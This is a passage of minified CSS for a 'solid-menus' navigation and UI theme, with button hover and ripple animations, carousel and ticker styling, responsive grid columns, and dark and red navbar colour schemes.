span{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0;}.solid-menus .btn-mina.btn-mina-sb:hover:before{bottom:0;}.solid-menus .btn-mina.btn-mina-sr > span{position:relative;display:block;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.solid-menus .btn-mina.btn-mina-sr:before{position:absolute;display:block;top:0;content:attr(data-c);-webkit-transform:translateX(-1000%);-moz-transform:translateX(-1000%);-ms-transform:translateX(-1000%);-o-transform:translateX(-1000%);transform:translateX(-1000%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.solid-menus .btn-mina.btn-mina-sr:hover > span{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);opacity:0;}.solid-menus .btn-mina.btn-mina-sr:hover:before{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.solid-menus .btn-mina.btn-mina-sl > span{position:relative;display:block;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.solid-menus .btn-mina.btn-mina-sl:before{position:absolute;display:block;top:0;content:attr(data-c);-webkit-transform:translateX(1000%);-moz-transform:translateX(1000%);-ms-transform:translateX(1000%);-o-transform:translateX(1000%);transform:translateX(1000%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.solid-menus .btn-mina.btn-mina-sl:hover > span{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}.solid-menus .btn-mina.btn-mina-sl:hover:before{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.solid-menus .btn-mina.btn-mina-rip-m:before{position:absolute;content:"";width:10px;height:10px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:rgba(0,0,0,0.5);top:40%;left:0;right:0;opacity:1;margin:auto;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}.solid-menus .btn-mina.btn-mina-rip-m:hover:before{-webkit-transition:all 0.5s ease-in;-moz-transition:all 0.5s ease-in;-o-transition:all 0.5s ease-in;transition:all 0.5s ease-in;-webkit-transform:scale(10);-moz-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10);opacity:0;}.solid-menus .btn-mina.btn-mina-rip-tl:before{position:absolute;content:"";width:10px;height:10px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:rgba(0,0,0,0.5);top:0;left:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}.solid-menus .btn-mina.btn-mina-rip-tl:hover:before{-webkit-transition:all 0.5s ease-in;-moz-transition:all 0.5s ease-in;-o-transition:all 0.5s ease-in;transition:all 0.5s ease-in;-webkit-transform:scale(20);-moz-transform:scale(20);-ms-transform:scale(20);-o-transform:scale(20);transform:scale(20);opacity:0;}.solid-menus .btn-mina.btn-mina-rip-tr:before{position:absolute;content:"";width:10px;height:10px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:rgba(0,0,0,0.5);top:0;right:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}.solid-menus .btn-mina.btn-mina-rip-tr:hover:before{-webkit-transition:all 0.5s ease-in;-moz-transition:all 0.5s ease-in;-o-transition:all 0.5s ease-in;transition:all 0.5s ease-in;-webkit-transform:scale(20);-moz-transform:scale(20);-ms-transform:scale(20);-o-transform:scale(20);transform:scale(20);opacity:0;}.solid-menus .btn-mina.btn-mina-rip-bl:before{position:absolute;content:"";width:10px;height:10px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:rgba(0,0,0,0.5);bottom:0;left:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}.solid-menus .btn-mina.btn-mina-rip-bl:hover:before{-webkit-transition:all 0.5s ease-in;-moz-transition:all 0.5s ease-in;-o-transition:all 0.5s ease-in;transition:all 0.5s ease-in;-webkit-transform:scale(20);-moz-transform:scale(20);-ms-transform:scale(20);-o-transform:scale(20);transform:scale(20);opacity:0;}.solid-menus .btn-mina.btn-mina-rip-br:before{position:absolute;content:"";width:10px;height:10px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:rgba(0,0,0,0.5);bottom:0;right:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}.solid-menus .btn-mina.btn-mina-rip-br:hover:before{-webkit-transition:all 0.5s ease-in;-moz-transition:all 0.5s ease-in;-o-transition:all 0.5s ease-in;transition:all 0.5s ease-in;-webkit-transform:scale(20);-moz-transform:scale(20);-ms-transform:scale(20);-o-transform:scale(20);transform:scale(20);opacity:0;}.solid-menus .btn-mina.btn-mina-rev-b > span,.solid-menus .btn-mina.btn-mina-rev-t > span,.solid-menus .btn-mina.btn-mina-rev-l > span,.solid-menus .btn-mina.btn-mina-rev-r > span{position:relative;display:block;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.solid-menus .btn-mina.btn-mina-rev-b:before,.solid-menus .btn-mina.btn-mina-rev-t:before,.solid-menus .btn-mina.btn-mina-rev-l:before,.solid-menus .btn-mina.btn-mina-rev-r:before{content:attr(data-icon);font-family:'font-icons';position:absolute;left:0;right:0;margin:auto;display:block;text-align:center;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.solid-menus .btn-mina.btn-mina-rev-b:before{top:100%;}.solid-menus .btn-mina.btn-mina-rev-b:hover > span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);opacity:0;}.solid-menus .btn-mina.btn-mina-rev-b:hover:before{top:6px;}.solid-menus .btn-mina.btn-mina-rev-t:before{bottom:100%;}.solid-menus .btn-mina.btn-mina-rev-t:hover > span{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0;}.solid-menus .btn-mina.btn-mina-rev-t:hover:before{bottom:6px;}.solid-menus .btn-mina.btn-mina-rev-l:before{top:6px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.solid-menus .btn-mina.btn-mina-rev-l:hover > span{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);opacity:0;}.solid-menus .btn-mina.btn-mina-rev-l:hover:before{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.solid-menus .btn-mina.btn-mina-rev-r:before{top:6px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);}.solid-menus .btn-mina.btn-mina-rev-r:hover > span{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}.solid-menus .btn-mina.btn-mina-rev-r:hover:before{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.solid-menus .form-group.form-group-captcha #captcha-image{top:2px;left:2px;border:1px solid #cbcbcb;-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px;}.solid-menus .form-group.form-group-captcha #captcha{padding-left:95px;}.solid-menus .form-group.form-group-captcha #refresh-captcha{top:6px;right:8px;width:23px;height:23px;background:#1ABC9C;color:white;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;line-height:20px;border:2px solid #04a587;font-size:11px;}.solid-menus .form-group.form-group-captcha #refresh-captcha:hover{cursor:pointer;background:#13866f;}body{font-family:'Lato','Helvetica Neue','Helvetica','Arial','sans-serif';}h1,h2,h3,h4,h5,h6,.navbar-nav > li > a{font-family:'Raleway','Helvetica Neue','Helvetica','Arial','sans-serif';}.strong{font-weight:bold !important;}.smaller{font-size:75%;line-height:1.35;}.fz-14{font-size:14px;}.fz-12{font-size:12px;}.fz-11{font-size:11px;}.fz-10{font-size:10px;}.ltr-space-1{letter-spacing:1px;}.owl-carousel.owl-wrapper{position:relative !important;}.owl-carousel.owl-custom-nav .owl-controls{width:100%;position:absolute;margin:auto;top:50%;margin-top:-48px;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}.owl-carousel.owl-custom-nav .owl-controls .owl-prev,.owl-carousel.owl-custom-nav .owl-controls .owl-next{margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;with:52px;height:52px;padding:10px 15px;background:rgba(0,0,0,0.85);}.owl-carousel.owl-custom-nav .owl-controls .owl-prev i,.owl-carousel.owl-custom-nav .owl-controls .owl-next i{font-size:25px;}.owl-carousel.owl-custom-nav .owl-controls .owl-prev:hover,.owl-carousel.owl-custom-nav .owl-controls .owl-next:hover{background:rgba(0,0,0,0.9);}.owl-carousel.owl-custom-nav .owl-controls .owl-prev{float:left;-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;}.owl-carousel.owl-custom-nav .owl-controls .owl-next{float:right;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;}.owl-carousel.owl-custom-nav:hover .owl-controls{opacity:1;}.owl-carousel.owl-custom-paginate-red .owl-pagination .owl-page.active span{background-color:#C02942;}.owl-carousel.owl-custom-paginate-red .owl-pagination .owl-page span{background-color:#eba1ad;}.owl-carousel.owl-no-nav .owl-controls{display:none !important;}.owl-carousel .overlay{position:absolute !important;width:100%;height:100%;z-index:2;background-color:rgba(0,0,0,0.42);color:white;}.owl-carousel.owl-custom-nav-dots .owl-controls{padding-bottom:20px;}.ticker-wrapper.has-js,.ticker,.ticker-swipe{margin:0 0 0 -10px;width:100% !important;padding-left:0 !important;height:15px !important;font-size:inherit;}.ticker-wrapper.has-js,.ticker,.ticker-title,.ticker-content,.ticker-swipe,.ticker-swipe span{background:#fff;}.ticker-swipe span{width:0 !important;border-bottom:0 !important;}.ticker-content,.ticker-swipe,.ticker-title{padding-top:0;}#back-2-top{position:fixed;bottom:35px;right:25px;width:35px;height:35px;background:rgba(16,187,163,0.73);display:none;color:white;text-align:center;padding:7px 5px 5px 5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}#back-2-top.back-2-top-rocket{background:none !important;position:fixed;}#back-2-top.back-2-top-rocket img{width:50px;height:50px;opacity:0.75;}#back-2-top:hover{cursor:pointer;}.modal{z-index:2000;}input.state-invalid{border:1px solid #e82424;}em.state-invalid{margin-top:3px;font-size:12px;color:#e82424;}.color-box > li{width:50px;height:50px;border:1px solid black;margin-right:15px;}.color-box > li:last-child{margin-right:0;}.color-box > li:hover{cursor:pointer;}
.col-xs-2-4{float:left;}.col-x-s-2-4{width:20%;}@media (min-width:768px){.col-sm-2-4{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2-4{width:20%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}}@media (min-width:992px){.col-md-2-4{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2-4{width:20%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}}@media (min-width:1200px){.col-lg-2-4{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2-4{width:20%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}}@media (max-width:1064px){.solid-menus .dropdown.p-static.p-static-to-fw .dropdown-menu-container .dropdown-menu{left:-1px !important;right:-1px !important;}}@media (max-width:894px){.solid-menus .solid-menu-multiple .nav > li > a{padding-left:10px;padding-right:10px;}.solid-menus .bb-2px{margin-top:15px !important;}}@media (max-width:767px){.solid-menus .solid-menu-multiple .nav > li > a{padding-left:15px;padding-right:15px;}.solid-menus .navbar-nav > li > a:hover{border-bottom:0 !important;}.solid-menus .navbar-light .navbar-nav{margin-top:0;margin-bottom:0;}.solid-menus .navbar-light .navbar-nav > li{border-bottom:1px solid #C2C2C2;}.solid-menus .navbar-light .navbar-nav > li:first-child{border-top:1px solid #C2C2C2;}.solid-menus .navbar-light .navbar-nav > li:last-child{border-bottom:0;}.solid-menus .navbar-light .navbar-nav.navbar-right{margin-top:0;margin-bottom:0;}.solid-menus .navbar-light.navbar-push.navbar-fixed-top .navbar-collapse,.solid-menus .navbar-light.navbar-push.navbar-static-top .navbar-collapse{background:#ffffff;border-top:5px solid #ffffff;border-right:1px solid #C2C2C2;}.solid-menus .navbar-light.navbar-off-canvas.navbar-fixed-top .navbar-collapse{background:white !important;border-right:1px solid #c2c2c2;}.solid-menus .navbar-light.navbar-off-canvas.navbar-fixed-top .off-canvas-close p a{color:#08013c;}.solid-menus .navbar-dark.navbar-push.navbar-fixed-top .navbar-collapse,.solid-menus .navbar-dark.navbar-push.navbar-static-top .navbar-collapse{border-top:5px solid #2c2c2c;}.solid-menus .navbar-dark.navbar-off-canvas.navbar-fixed-top .navbar-collapse{background:#151515 !important;}.solid-menus .navbar-dark.navbar-off-canvas.navbar-fixed-top .off-canvas-close p a{color:#fb4f4f;}.solid-menus .navbar-blue.navbar-push.navbar-fixed-top .navbar-collapse,.solid-menus .navbar-blue.navbar-push.navbar-static-top .navbar-collapse{background:#05668D;border-top:5px solid #1e7598;}.solid-menus .navbar-blue.navbar-off-canvas.navbar-fixed-top .navbar-collapse{background:#05648B !important;}.solid-menus .navbar-blue.navbar-off-canvas.navbar-fixed-top .off-canvas-close p a{color:#e8da11;}.solid-menus .navbar-dark,.solid-menus .navbar-red,.solid-menus .navbar-blue{border:0 !important;}.solid-menus .navbar-dark .dropdown-menu,.solid-menus .navbar-red .dropdown-menu,.solid-menus .navbar-blue .dropdown-menu{border:0 !important;}.solid-menus .navbar-dark .dropdown .dropdown-right .dropdown-menu,.solid-menus .navbar-red .dropdown .dropdown-right .dropdown-menu,.solid-menus .navbar-blue .dropdown .dropdown-right .dropdown-menu{top:0 !important;}.solid-menus .navbar-dark .navbar-pos-search .x-search,.solid-menus .navbar-red .navbar-pos-search .x-search,.solid-menus .navbar-blue .navbar-pos-search .x-search{top:0;}.solid-menus .navbar-dark .navbar-pos-search .x-search.x-search-close,.solid-menus .navbar-red .navbar-pos-search .x-search.x-search-close,.solid-menus .navbar-blue .navbar-pos-search .x-search.x-search-close{top:2px !important;margin-top:-2px;line-height:53px;}.solid-menus .navbar-header{display:block;}.solid-menus .nav > li > a{padding-left:15px;padding-right:15px;}.solid-menus .nav > li .m-marker{float:right;position:relative;top:0;right:3px;}.solid-menus .dropdown .dropdown-right > a i.icn-right{right:10px;top:11px;-webkit-transform:rotateZ(90deg);-moz-transform:rotateZ(90deg);transform:rotateZ(90deg);-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.solid-menus .dropdown .dropdown-right > a.pad-narrow{line-height:18px;}.solid-menus .dropdown .dropdown-right > a.pad-narrow i.icn-right{top:9px;}.solid-menus .dropdown .dropdown-right.dropdown-wide > .dropdown-menu{padding-top:10px;padding-bottom:5px;}.solid-menus .dropdown .dropdown-right.dropdown-wide > a i.icn-right{top:25px;right:9px;}.solid-menus .dropdown .dropdown-right.dropdown-parent .dropdown-menu.dropdown-menu-indent-sm > li a,.solid-menus .dropdown .dropdown-left.dropdown-parent .dropdown-menu.dropdown-menu-indent-sm > li a{padding-left:40px;}.solid-menus .dropdown .dropdown-right.dropdown-parent .dropdown-menu.dropdown-menu-indent-sm > li .dropdown-menu.dropdown-menu-indent-sm > li a,.solid-menus .dropdown .dropdown-left.dropdown-parent .dropdown-menu.dropdown-menu-indent-sm > li .dropdown-menu.dropdown-menu-indent-sm > li a{padding-left:50px;}.solid-menus .dropdown .dropdown-right.dropdown-parent .dropdown-menu.dropdown-menu-indent-sm > li .dropdown-menu.dropdown-menu-indent-sm > li .dropdown-menu.dropdown-menu-indent-sm > li a,.solid-menus .dropdown .dropdown-left.dropdown-parent .dropdown-menu.dropdown-menu-indent-sm > li .dropdown-menu.dropdown-menu-indent-sm > li .dropdown-menu.dropdown-menu-indent-sm > li a{padding-left:60px;}.solid-menus .dropdown .dropdown-right .dropdown-menu,.solid-menus .dropdown .dropdown-left .dropdown-menu{position:relative;top:0;left:0;}.solid-menus .dropdown .dropdown-left > a i.icn-right{right:10px;top:1px;-webkit-transform:rotateZ(-90deg) !important;-moz-transform:rotateZ(-90deg) !important;transform:rotateZ(-90deg) !important;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.solid-menus .dropdown.dropdown-autoheight .dropdown-menu,.solid-menus .dropdown.dropdown-autoheight .col-autoheight{height:auto !important;}.solid-menus .dropdown .dropdown-menu-container{float:none !important;}.solid-menus .dropdown .dropdown-menu.l-table{display:none;}.solid-menus .dropdown .dropdown-menu.l-table .tile-container{width:100% !important;display:block;}.solid-menus .dropdown .dropdown-menu.l-table .tile-container .tile{border:0;display:block;}.solid-menus .dropdown .dropdown-menu.l-table .tile-container .tile h5{text-align:left;}.solid-menus .dropdown-custom > .dropdown-menu{top:auto !important;width:100% !important;margin:0 !important;}.solid-menus .navbar-right{padding:0 !important;}.solid-menus .navbar-right > li:last-child{padding-right:0;}.solid-menus .navbar-brand.navbar-brand-center{position:absolute;left:0;right:0;margin:auto;text-align:center;z-index:0;}.solid-menus .navbar-link.navbar-link-adjust{padding-top:10px !important;}.solid-menus .navbar-fixed-top .navbar-right,.solid-menus .navbar-static-top .navbar-right{margin-right:-15px;}.solid-menus .tabs.side-tabs .tab-nav{display:block !important;float:none;width:100%;border-right:0;}.solid-menus .tabs.side-tabs .tab-nav > li{display:inline-block;margin-bottom:3px;border:1px solid #DDD;width:49.5%;}.solid-menus .tabs.side-tabs .tab-nav > li.ui-tabs-active a{right:0;}.solid-menus .navbar-push .tabs.side-tabs .tab-nav > li,.solid-menus .navbar-off-canvas .tabs.side-tabs .tab-nav > li{width:100% !important;}.solid-menus .i-list.i-list-i-block{float:none !important;}.solid-menus .i-list.i-list-i-block > li{display:block !important;}.solid-menus .i-list.i-list-i-block.i-list-i-block-strict{float:none !important;}.solid-menus .i-list.i-list-i-block.i-list-i-block-strict > li{display:inline-block !important;}.solid-menus .widget-default{padding:1em 0.5em;}.solid-menus .mini-nav .dropdown-menu{display:none !important;}.solid-menus .no-float-sm{float:none !important;}.solid-menus .margin-0-sm,.solid-menus .margin-0-xs{margin:0 !important;}.solid-menus .margin-10px-xs{margin:10px !important;}.solid-menus .margin-10px-b-sm{margin-bottom:10px;}.solid-menus .pad-0-sm{padding:0 !important;}.solid-menus .pad-0-5-sm{padding:0.5em !important;}.solid-menus .pad-0-25-sm{padding:0.25em !important;}.solid-menus .pad-1-sm{padding:1em !important;}.solid-menus .pad-1-2-sm{padding:1em 2em !important;}.solid-menus .pad-left-1-sm{padding-left:1em !important;}.solid-menus .pad-lr-2-sm{padding-left:2em !important;padding-right:2em !important;}.solid-menus .pad-top-0-sm{padding-top:0 !important;}.solid-menus .pull-left-sm{float:left !important;}.solid-menus .text-center-sm{text-align:center !important;}.solid-menus .text-xs-left{text-align:left !important;}.solid-menus .width-100-sm{width:100% !important;min-width:100% !important;}.solid-menus .l-flex-to-block-sm{display:block !important;width:auto !important;}.solid-menus .navbar-push.navbar-static-top .navbar-collapse,.solid-menus .navbar-push.navbar-fixed-top .navbar-collapse{width:260px;position:fixed;top:49px;bottom:0;max-height:100%;background:#151515;border-top:0;-webkit-transform:translateX(-280px);-moz-transform:translateX(-280px);-ms-transform:translateX(-280px);-o-transform:translateX(-280px);transform:translateX(-280px);-webkit-transition:-webkit-transform 0.48s ease,height 0.01s linear;-moz-transition:-moz-transform 0.48s ease,height 0.01s linear;-o-transition:-o-transform 0.48s ease,height 0.01s linear;transition:transform 0.48s ease,height 0.01s linear;}.solid-menus .navbar-push.navbar-static-top .navbar-collapse:after,.solid-menus .navbar-push.navbar-fixed-top .navbar-collapse:after{width:260px;background:#151515;display:block;}.solid-menus .navbar-push.navbar-static-top .navbar-collapse.collapse.in,.solid-menus .navbar-push.navbar-fixed-top .navbar-collapse.collapse.in{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.solid-menus .navbar-off-canvas.navbar-fixed-top{top:0 !important;}.solid-menus .navbar-off-canvas.navbar-fixed-top .navbar-collapse{width:260px;position:fixed;top:0;bottom:0;z-index:25;border:0;max-height:100% !important;background:#151515;-webkit-transform:translateX(-280px);-moz-transform:translateX(-280px);-ms-transform:translateX(-280px);-o-transform:translateX(-280px);transform:translateX(-280px);-webkit-transition:-webkit-transform 0.48s ease,height 0.01s linear;-moz-transition:-moz-transform 0.48s ease,height 0.01s linear;-o-transition:-o-transform 0.48s ease,height 0.01s linear;transition:transform 0.48s ease,height 0.01s linear;}.solid-menus .navbar-off-canvas.navbar-fixed-top .navbar-collapse.collapse.in{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.solid-menus .navbar-off-canvas.navbar-fixed-top .off-canvas-close p{color:red;display:block;padding:15px 3px 16px 15px;margin:0;}.solid-menus .navbar-off-canvas.navbar-fixed-top .off-canvas-close p a{text-decoration:none;}}@media (max-width:540px){.solid-menus .tabs.top-tabs-bdr .tab-nav{display:block !important;}.solid-menus .tabs.top-tabs-bdr .tab-nav > li{display:block;width:100%;border-left:1px solid #DDD !important;}.solid-menus .tabs.top-tabs-bdr .tab-nav > li.ui-tabs-active a{background:#FFF;top:0;}}@media (max-width:494px){.solid-menus .tabs.side-tabs .tab-nav > li{width:100%;}.owl-carousel.owl-custom-nav .owl-controls{display:none !important;}.owl-carousel.owl-hide-pagination-xs .owl-controls .owl-pagination{display:none !important;}}
.solid-menus .navbar-default.navbar-dark{background:#151515;border-left:1px solid #151515;border-right:1px solid #151515;border-bottom:0;border-top:0;}.solid-menus .navbar-default.navbar-dark .navbar-brand{color:white;}.solid-menus .navbar-default.navbar-dark .navbar-toggle{border:0;padding-left:0;}.solid-menus .navbar-default.navbar-dark .navbar-toggle .icon-bar{background-color:white;}.solid-menus .navbar-default.navbar-dark .navbar-toggle:hover,.solid-menus .navbar-default.navbar-dark .navbar-toggle:focus{background-color:transparent;}.solid-menus .navbar-default.navbar-dark .navbar-nav{margin-top:0;margin-bottom:0;}.solid-menus .navbar-default.navbar-dark .navbar-nav > li > a{color:white;}.solid-menus .navbar-default.navbar-dark .navbar-nav > li > a:hover{background:#e00101;}.solid-menus .navbar-default.navbar-dark .navbar-nav > .open > a,.solid-menus .navbar-default.navbar-dark .navbar-default .navbar-nav > .open > a:focus,.solid-menus .navbar-default.navbar-dark .navbar-default .navbar-nav > .open > a:hover{background-color:#e00101;}.solid-menus .navbar-default.navbar-dark.navbar-hover .dropdown:hover > a{background-color:#e00101;color:white;}.solid-menus .navbar-default.navbar-dark.navbar-hover .dropdown-menu > li > a:focus{color:#333333;background-color:none;}.solid-menus .navbar-default.navbar-dark.navbar-hover .dropdown-menu > li > a:hover{color:white;background-color:#e00101;}.solid-menus .navbar-default.navbar-dark.navbar-click .dropdown:hover > a{background-color:#e00101;color:white !important;}.solid-menus .navbar-default.navbar-dark.navbar-click .dropdown-menu > li > a:focus,.solid-menus .navbar-default.navbar-dark.navbar-click .dropdown-menu > li > a:hover{background-color:#e00101;color:white !important;}.solid-menus .navbar-default.navbar-dark .dropdown-menu{background:white;}.solid-menus .navbar-default.navbar-dark .dropdown-menu.dropdown-menu-no-bg-hov > li > a:hover{color:#e00101 !important;}.solid-menus .navbar-default.navbar-dark .navbar-pos-search .x-search i{color:#e00101;}.solid-menus .navbar-default.navbar-dark #search_term{background:#151515;color:white;}.solid-menus .navbar-default.navbar-dark .s-link:hover{color:#e00101 !important;}.solid-menus .navbar-default.navbar-dark .s-list > li > a:hover,.solid-menus .navbar-default.navbar-dark .s-list > li > a:hover > span{color:red  !important;background-color:transparent !important;}.solid-menus .navbar-default.navbar-dark .s-list.s-list-no-hover > li > a:hover,.solid-menus .navbar-default.navbar-dark .s-list.s-list-no-hover > li > a:hover > span{background-color:transparent !important;color:#e00101 !important;}.solid-menus .navbar-default.navbar-dark .s-list.s-list-sprite > li > a:hover{color:#e00101 !important;background-color:transparent !important;}.solid-menus .navbar-default.navbar-dark .bb-2px{border-color:#e00101;}.solid-menus .navbar-default.navbar-dark .tile-container .tile:hover{background:#e00101;color:white !important;}.solid-menus .navbar-default.navbar-dark .tile-container .tile:hover a{color:white !important;}.solid-menus .navbar-default.navbar-dark .i-list-i-block.i-list-i-block-md.i-list-i-block-bg-hov > li a{display:block !important;padding:10px 20px !important;text-decoration:none;color:#333333;}.solid-menus .navbar-default.navbar-dark .i-list-i-block.i-list-i-block-md.i-list-i-block-bg-hov > li a:hover{background-color:#e00101;color:white;}.solid-menus .navbar-default.navbar-dark .i-list-i-block.i-list-i-block-md.i-list-i-block-no-bg-hover > li a{display:block !important;padding:10px 20px !important;text-decoration:none;color:#333333;}.solid-menus .navbar-default.navbar-dark .i-list-i-block.i-list-i-block-md.i-list-i-block-no-bg-hover > li a:hover{background-color:transparent;color:#e00101;}.solid-menus .navbar-default.navbar-red{background:#d3304b;border-left:1px solid #d3304b;border-right:1px solid #d3304b;border-bottom:0;border-top:0;}.solid-menus .navbar-default.navbar-red .navbar-brand{color:white;}.solid-menus .navbar-default.navbar-red .navbar-toggle{border:0;padding-left:0;}.solid-menus .navbar-default.navbar-red .navbar-toggle .icon-bar{background-color:#151515;}.solid-menus .navbar-default.navbar-red .navbar-toggle:hover,.solid-menus .navbar-default.navbar-red .navbar-toggle:focus{background-color:transparent;}.solid-menus .navbar-default.navbar-red .navbar-nav{margin-top:0;margin-bottom:0;}.solid-menus .navbar-default.navbar-red .navbar-nav > li > a{color:white;}.solid-menus .navbar-default.navbar-red .navbar-nav > li > a:hover{background:#151515;}.solid-menus .navbar-default.navbar-red .navbar-nav > .open > a,.solid-menus .navbar-default.navbar-red .navbar-default .navbar-nav > .open > a:focus,.solid-menus .navbar-default.navbar-red .navbar-default .navbar-nav > .open > a:hover{background-color:#151515;}.solid-menus .navbar-default.navbar-red.navbar-hover .dropdown:hover > a{background-color:#151515;color:white;}.solid-menus .navbar-default.navbar-red.navbar-hover .dropdown-menu > li > a:focus{color:white;background-color:#151515;}.solid-menus .navbar-default.navbar-red.navbar-hover .dropdown-menu > li > a:hover{color:white;background-color:#151515;}.solid-menus .navbar-default.navbar-red .dropdown-menu{background:white;}.solid-menus .navbar-default.navbar-red .dropdown-menu.dropdown-menu-no-bg-hov > li > a:hover{color:#e00101 !important;}.solid-menus .navbar-default.navbar-red.navbar-click .dropdown:hover > a{background-color:#151515;color:white !important;}.solid-menus .navbar-default.navbar-red.navbar-click .dropdown-menu > li > a:focus,.solid-menus .navbar-default.navbar-red.navbar-click .dropdown-menu > li > a:hover{background-color:#151515;color:white !important;}.solid-menus .navbar-default.navbar-red .navbar-pos-search .x-search i{color:#151515;}.solid-menus .navbar-default.navbar-red #search_term{background:#d3304b;color:white;}.solid-menus .navbar-default.navbar-red #search_term::-webkit-input-placeholder{color:#d9d9d9;}.solid-menus .navbar-default.navbar-red .s-link:hover{color:#d3304b !important;}.solid-menus .navbar-default.navbar-red .s-list > li > a:hover,.solid-menus .navbar-default.navbar-red .s-list > li > a:hover > span{color:#d3304b !important;background-color:transparent !important;}.solid-menus .navbar-default.navbar-red .s-list.s-list-no-hover > li > a:hover,.solid-menus 